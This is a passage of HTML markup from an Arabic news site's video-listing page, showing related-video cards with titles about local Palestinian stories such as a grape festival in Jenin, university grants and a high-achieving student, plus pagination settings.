    <a href="https://alfajertv.com/play/%d8%a8%d8%b3%d8%b7%d8%a9-%d8%b9-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d9%81%d8%a7%d8%af%d9%8a-%d8%b9%d9%8a%d8%b3%d8%a9-%d9%8a%d8%ba%d8%aa%d9%86%d9%85-%d8%af%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%a8" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/rrAoEz-gX7w/maxresdefault.jpg" alt="&quot;بسطة ع الموسم&quot; فادي عيسة يغتنم دراسته بالإعلام للتسويق والترويج لإسمه كعلامة بمهنة بيع الفواكة" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/rrAoEz-gX7w/maxresdefault.jpg" alt="&quot;بسطة ع الموسم&quot; فادي عيسة يغتنم دراسته بالإعلام للتسويق والترويج لإسمه كعلامة بمهنة بيع الفواكة" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:26:33</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a8%d8%b3%d8%b7%d8%a9-%d8%b9-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d9%81%d8%a7%d8%af%d9%8a-%d8%b9%d9%8a%d8%b3%d8%a9-%d9%8a%d8%ba%d8%aa%d9%86%d9%85-%d8%af%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%a8" class="aiovg-link-title">&#8220;بسطة ع الموسم&#8221; فادي عيسة يغتنم دراسته بالإعلام للتسويق والترويج لإسمه كعلامة بمهنة بيع الفواكة</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">59</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-698678 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="698678">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%8a%d8%a7%d9%85%d9%86-%d8%a8%d8%b4%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a8%d9%85%d8%b9%d8%af%d9%84-99-6-%d8%ad%d8%b5%d9%84-%d8%b9%d9%84%d9%89-%d8%aa%d9%81%d9%88%d9%82-%d8%a7%d9%84%d8%ab%d8%a7%d9%86" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/WE7q8iJsL_s/maxresdefault.jpg" alt="&quot;يامن بشارات&quot; بمعدل 99.6 حصل على تفوق الثانوية العامة ومكانة خاصة بمسابقات البرمة الإبراع والتميز" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/WE7q8iJsL_s/maxresdefault.jpg" alt="&quot;يامن بشارات&quot; بمعدل 99.6 حصل على تفوق الثانوية العامة ومكانة خاصة بمسابقات البرمة الإبراع والتميز" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:12:52</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%8a%d8%a7%d9%85%d9%86-%d8%a8%d8%b4%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a8%d9%85%d8%b9%d8%af%d9%84-99-6-%d8%ad%d8%b5%d9%84-%d8%b9%d9%84%d9%89-%d8%aa%d9%81%d9%88%d9%82-%d8%a7%d9%84%d8%ab%d8%a7%d9%86" class="aiovg-link-title">&#8220;يامن بشارات&#8221; بمعدل 99.6 حصل على تفوق الثانوية العامة ومكانة خاصة بمسابقات البرمة الإبراع والتميز</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">58</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-698679 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="698679">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a8%d8%aa%d8%ae%d8%b5%d8%b5%d8%a7%d8%aa-%d9%88%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%85%d8%ae%d8%aa%d9%84%d9%81%d8%a9-%d9%88%d9%85%d8%aa%d8%ac%d8%af%d8%af%d8%a9-%d8%ac%d8%a7%d9%85%d8%b9" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/jbG8z5BhgYM/maxresdefault.jpg" alt="بتخصصات وبرامج  مختلفة ومتجددة  … جامعة القدس المفتوحة  تطرح نظام المساعدات والمنح الطلابية التقسيط" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/jbG8z5BhgYM/maxresdefault.jpg" alt="بتخصصات وبرامج  مختلفة ومتجددة  … جامعة القدس المفتوحة  تطرح نظام المساعدات والمنح الطلابية التقسيط" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:16:42</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a8%d8%aa%d8%ae%d8%b5%d8%b5%d8%a7%d8%aa-%d9%88%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%85%d8%ae%d8%aa%d9%84%d9%81%d8%a9-%d9%88%d9%85%d8%aa%d8%ac%d8%af%d8%af%d8%a9-%d8%ac%d8%a7%d9%85%d8%b9" class="aiovg-link-title">بتخصصات وبرامج  مختلفة ومتجددة  … جامعة القدس المفتوحة  تطرح نظام المساعدات والمنح الطلابية التقسيط</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">66</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-698680 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="698680">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%b9%d9%84%d9%89-%d9%85%d8%af%d8%a7%d8%b1-%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%a3%d9%8a%d8%a7%d9%85-%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d8%a7%d8%aa-%d9%84%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/d8Rltw0ETRs/maxresdefault.jpg" alt="على مدار ثلاثة أيام … تحضيرات لافتتاح مهرجان جنين للعنب 2025" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/d8Rltw0ETRs/maxresdefault.jpg" alt="على مدار ثلاثة أيام … تحضيرات لافتتاح مهرجان جنين للعنب 2025" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:07:28</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%b9%d9%84%d9%89-%d9%85%d8%af%d8%a7%d8%b1-%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%a3%d9%8a%d8%a7%d9%85-%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d8%a7%d8%aa-%d9%84%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad" class="aiovg-link-title">على مدار ثلاثة أيام … تحضيرات لافتتاح مهرجان جنين للعنب 2025</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">39</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-697603 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="697603">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%b5%d8%a8%d8%a7%d8%ad%d9%8a-%d9%85%d9%85%d9%8a%d8%b2-%d9%84%d8%a3%d9%86%d9%8a-%d8%a7%d9%84%d8%aa%d9%82%d9%8a%d8%aa-%d8%a8%d8%b5%d8%a7%d8%ad%d8%a8%d9%8a-%d9%85%d9%86-40-%d8%b3%d9%86%d8%a9" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/1wRoIogx1gs/maxresdefault.jpg" alt="&quot;صباحي مميز.. لأني التقيت بصاحبي من 40 سنة&quot; كيف بتوصفو صباحكم؟" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/1wRoIogx1gs/maxresdefault.jpg" alt="&quot;صباحي مميز.. لأني التقيت بصاحبي من 40 سنة&quot; كيف بتوصفو صباحكم؟" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:01:11</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%b5%d8%a8%d8%a7%d8%ad%d9%8a-%d9%85%d9%85%d9%8a%d8%b2-%d9%84%d8%a3%d9%86%d9%8a-%d8%a7%d9%84%d8%aa%d9%82%d9%8a%d8%aa-%d8%a8%d8%b5%d8%a7%d8%ad%d8%a8%d9%8a-%d9%85%d9%86-40-%d8%b3%d9%86%d8%a9" class="aiovg-link-title">&#8220;صباحي مميز.. لأني التقيت بصاحبي من 40 سنة&#8221; كيف بتوصفو صباحكم؟</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">121</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-697604 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="697604">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%ad%d8%b1%d9%85%d8%a9-%d8%a7%d9%84%d9%86%d9%81%d8%b3-%d9%88%d9%88%d8%a7%d8%ac%d8%a8-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d9%81%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b4%d8%a7%d8%a6%d8%b9" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/ndQnHDJL4eA/maxresdefault.jpg" alt="حرمة النفس وواجب المجتمع في زمن الشائعات" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/ndQnHDJL4eA/maxresdefault.jpg" alt="حرمة النفس وواجب المجتمع في زمن الشائعات" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:30:53</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%ad%d8%b1%d9%85%d8%a9-%d8%a7%d9%84%d9%86%d9%81%d8%b3-%d9%88%d9%88%d8%a7%d8%ac%d8%a8-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d9%81%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b4%d8%a7%d8%a6%d8%b9" class="aiovg-link-title">حرمة النفس وواجب المجتمع في زمن الشائعات</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">39</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                </div>
    
    <aiovg-pagination class="aiovg-pagination aiovg-pagination-ajax aiovg-text-center" data-params='{"title":"\u0641\u064a\u062f\u064a\u0648\u0647\u0627\u062a \u064a\u0645\u0643\u0646 \u0623\u0646 \u062a\u0639\u062c\u0628\u0643","template":"classic","category":[77],"tag":[],"include":"","exclude":632085,"orderby":"date","order":"desc","featured":0,"related":1,"slider_layout":"thumbnails","ratio":"56.25%","columns":3,"limit":10,"thumbnail_style":"standard","show_player_title":false,"show_player_description":false,"show_player_like_button":false,"show_player_comment_button":false,"show_player_playlist_button":false,"show_count":0,"show_title":true,"show_category":true,"show_tag":true,"show_date":false,"show_user":false,"show_views":true,"show_likes":false,"show_dislikes":false,"show_comments":false,"show_duration":true,"show_excerpt":false,"title_length":0,"excerpt_length":75,"show_pagination":true,"show_more":0,"more_label":"Show More","more_link":"","arrows":1,"arrow_size":24,"arrow_radius":12,"arrow_top_offset":30,"arrow_left_offset":-15,"arrow_right_offset":-15,"arrow_bg_color":"#08c","arrow_icon_color":"#fff","dots":1,"dot_size":24,"dot_color":"#08c","slider_autoplay":0,"autoplay_speed":5000,"playlist_position":"right","playlist_color":"dark","playlist_width":250,"playlist_height":250,"autoadvance":0,"link_title":0,"deeplinking":0,"filters_reset_button":0,"categories_orderby":"name","categories_order":"asc","player_autoplay":1,"player_loop":0,"player_muted":0,"player_playpause":true,"player_current":true,"player_progress":true,"player_duration":true,"player_tracks":true,"player_chapters":false,"player_speed":true,"player_quality":true,"player_volume":true,"player_pip":false,"player_fullscreen":true,"player_share":false,"player_embed":false,"player_download":false,"source":"videos","count":5257,"paged":1,"pagination_ajax":1,"deeplink_video":0,"show_player_category":0,"show_player_tag":0,"uid":"6972f6accacd51","shortcode":"aiovg_related_videos"}' data-current="1"><div class="aiovg-pagination-links"><span aria-current="page" class="page-numbers current">1</span><a class="page-numbers" href="https://alfajertv.com/play/%D8%AA%D8%AD%D8%A7%D9%81%D8%B8-%D8%B9%D9%84%D9%89-%D8%AA%D9%82%D8%AF%D9%8A%D9%85-%D8%AE%D8%AF%D9%85%D8%A7%D8%AA%D9%87%D8%A7-%D8%A8%D8%A7%D9%84%D8%B5%D8%A8%D8%BA%D8%A9-%D8%A7%D9%84%D8%AA%D8%B1%D8%A7/page/2">2</a><a class="page-numbers" href="https://alfajertv.com/play/%D8%AA%D8%AD%D8%A7%D9%81%D8%B8-%D8%B9%D9%84%D9%89-%D8%AA%D9%82%D8%AF%D9%8A%D9%85-%D8%AE%D8%AF%D9%85%D8%A7%D8%AA%D9%87%D8%A7-%D8%A8%D8%A7%D9%84%D8%B5%D8%A8%D8%BA%D8%A9-%D8%A7%D9%84%D8%AA%D8%B1%D8%A7/page/3">3</a><span class="page-numbers dots">&hellip;</span><a class="page-numbers" href="https://alfajertv.com/play/%D8%AA%D8%AD%D8%A7%D9%81%D8%B8-%D8%B9%D9%84%D9%89-%D8%AA%D9%82%D8%AF%D9%8A%D9%85-%D8%AE%D8%AF%D9%85%D8%A7%D8%AA%D9%87%D8%A7-%D8%A8%D8%A7%D9%84%D8%B5%D8%A8%D8%BA%D8%A9-%D8%A7%D9%84%D8%AA%D8%B1%D8%A7/page/526">526</a><a class="next page-numbers" 